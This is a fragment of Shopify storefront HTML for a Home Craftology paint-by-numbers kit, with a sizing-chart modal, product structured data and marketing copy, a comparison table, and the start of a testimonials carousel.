</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_Ezmzrg" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_Ezmzrg"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              Sizing Chart
            </h3>
          
          
            <div class="sizing-chart__top-image"><img src="//homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1500" alt="" srcset="//homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=165 165w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=360 360w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=535 535w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=750 750w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1250 1250w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 750px) 800px / 2), calc((100vw - 50px))">
            </div>
          
          
          
          
        </div>
      </div>
    </modal-dialog><script src="//homecraftology.com/cdn/shop/t/104/assets/product-modal.js?v=52128055760098790431727263389" defer="defer"></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/media-gallery.js?v=21621056841727037201727263389" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15726197473343__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15726197473343__main"]') ||
        document.querySelector('variant-selects[data-section="template--15726197473343__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15726197473343__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15726197473343__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld-json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Sunrise Wave Kit - Paint By Numbers",
      "url": "https:\/\/homecraftology.com\/products\/sunrise-wave-kit-paint-by-numbers",
      "image": [
          "https:\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548\u0026width=1920"
        ],
      "description": "\n\"THE BEST QUALITY\"\n\n\"Home Craftology are the best quality I have ordered and I won’t be going anywhere else again.\" -Debra S. Victoria, Australia (Verified Review)\n\n\nUNWIND WITH CRAFTY FUN\nWhen life gets busy and stressful you need time to relax.\nCouch time and NETFLIX is NOT your only answer!\nPaint by numbers is a rewarding and fun way to unwind.  Perfect if you want to fill your day with creativity and satisfaction by completing your own masterpiece.\n\n\"RELAXING, CALMING \u0026amp; WONDERFUL\"\n\n\"You guys are the best. Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\nI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. I found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\nHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (Verified Review)\n\nPAINTING IS ADDICTIVE\nPain by numbers is an easy crafting hobby that is perfect for all ages 5 to 105 and all skill levels...\n... Even if you are not a \"crafty person\".\nOnce you start painting hours will fly by.\n\n\n\n\n\n\nADDICTIVE CRAFT FOR ALL AGES\n\n\n\n\n\n\n\n\n\n\nStep 1. Dip\n\n\n\n\n\n\n\n\n\nStep 2. Pick\n\n\n\n\n\n\n\n\n\nStep 3. Stick\n\n\n\n\n\n\nDON'T WASTE MONEY ON CHEAP IMITATIONS\nCompetitors imitation kits are nothing but headaches and disappointment.\nHome Craftology™ (established in 2018) is famous for making crafting kits that look amazing and feel incredible to use.\nOur kits are:\n\nBreathtakingly beautiful\nBrighter \u0026amp; clearer designs\nBacked by our money back satisfaction guarantee\n\n\n \n\n\n\"The Best Company\"\n\n\"You are the best company to order custom diamond paintings. Wonderful price, the best quality and great customer service\" -Annete H, Missouri, USA (Verified Review)\n\nWHAT'S IN EACH KIT\nEach kit comes with absolutely everything you need to complete the project:\nCanvas rolled in a protective case\nAll paints needed to finish your canvas \n\nSet of 3 brushes \n\nOptional frame  \n\nGetting started guide\n\nSIZE\nOur paint by numbers kits are sized 40cm x 50cm\n\nOUR STORY\nHome Craftology was founded in 2018 by Mel and Chris Evers.\nMel discovered that diamond painting was an amazing crafting hobby.\nMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\nSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\n\n\n\nMel \u0026amp; Chris 2018 (during cancer treatment\n\n\n\n\n\n\nMel \u0026amp; Chris 2019\n\n",
      "sku": "PC41981-1",
      "brand": {
        "@type": "Brand",
        "name": "Paint Craftology"
      },
      "offers": [{
            "@type" : "Offer","sku": "PC41981-1","availability" : "http://schema.org/InStock",
            "price" : 44.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/sunrise-wave-kit-paint-by-numbers?variant=39572271890495"
          },
{
            "@type" : "Offer","sku": "PC41981-2","availability" : "http://schema.org/InStock",
            "price" : 59.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/sunrise-wave-kit-paint-by-numbers?variant=39572271857727"
          },
{
            "@type" : "Offer","sku": "PC41981-3","availability" : "http://schema.org/InStock",
            "price" : 44.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/sunrise-wave-kit-paint-by-numbers?variant=39710340743231"
          },
{
            "@type" : "Offer","sku": "PC41981-4","availability" : "http://schema.org/InStock",
            "price" : 64.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/sunrise-wave-kit-paint-by-numbers?variant=39710340775999"
          },
{
            "@type" : "Offer","sku": "PC41981-5","availability" : "http://schema.org/InStock",
            "price" : 64.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/sunrise-wave-kit-paint-by-numbers?variant=39710340808767"
          },
{
            "@type" : "Offer","sku": "PC41981-6","availability" : "http://schema.org/InStock",
            "price" : 189.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/sunrise-wave-kit-paint-by-numbers?variant=39710340841535"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--15726197473343__comparison_table_GFCggz" class="shopify-section"><style data-shopify>.section-template--15726197473343__comparison_table_GFCggz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197473343__comparison_table_GFCggz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--15726197473343__comparison_table_GFCggz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .highlighted-color-template--15726197473343__comparison_table_GFCggz.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--15726197473343__comparison_table_GFCggz.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--15726197473343__comparison_table_GFCggz color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--15726197473343__comparison_table_GFCggz-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            WHY SHOP WITH HOME CRAFTOLOGY?
          </h2>
          <div class="rte">
            <p>We are famous world wide for our <strong>beautiful premium diamond painting kits</strong>, <strong>exceptional custom kits</strong> and<strong> legendary customer service!</strong></p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--centered comparison-table-template--15726197473343__comparison_table_GFCggz">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1"
                style="--mobile-logo-width: 100px;--font-size: 2.7rem;"
              ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400" alt="Home Craftology" srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=352 352w" width="150" height="74.5542949756888" loading="lazy">
</th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;">Others
</th>
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Over 5000 verfied ⭐⭐⭐⭐⭐ reviews</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Love your kit money back guarantee</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Fully licensed art work</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Legendary customer service</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Buy now pay later with Sezzle</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>We have been making our own kits from scratch for over 7 years</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--15726197473343__facebook_testimonials_xX6dkf" class="shopify-section section"><style data-shopify>.section-template--15726197473343__facebook_testimonials_xX6dkf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197473343__facebook_testimonials_xX6dkf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--15726197473343__facebook_testimonials_xX6dkf.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }

  .facebook-testimonials-template--15726197473343__facebook_testimonials_xX6dkf .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--15726197473343__facebook_testimonials_xX6dkf color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--15726197473343__facebook_testimonials_xX6dkf page-width mobile-full-page section-template--15726197473343__facebook_testimonials_xX6dkf-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h0 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="background-2"
        data-dots-color="background-1"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/Confident-and-smiling-488569.png?v=1722513518&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/Confident-and-smiling-488569.png?v=1722513518&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Kimberly Forrest
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2 months ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>I Give Home Craftology⭐⭐⭐⭐⭐ </p><p>They are definitely best quality. I've been doing these paintings coming up on 5 years and wouldn't bother buying from elsewhere now. </p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_qGLnBp0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_qGLnBp0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_qGLnBp1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_qGLnBp1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_qGLnBp2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
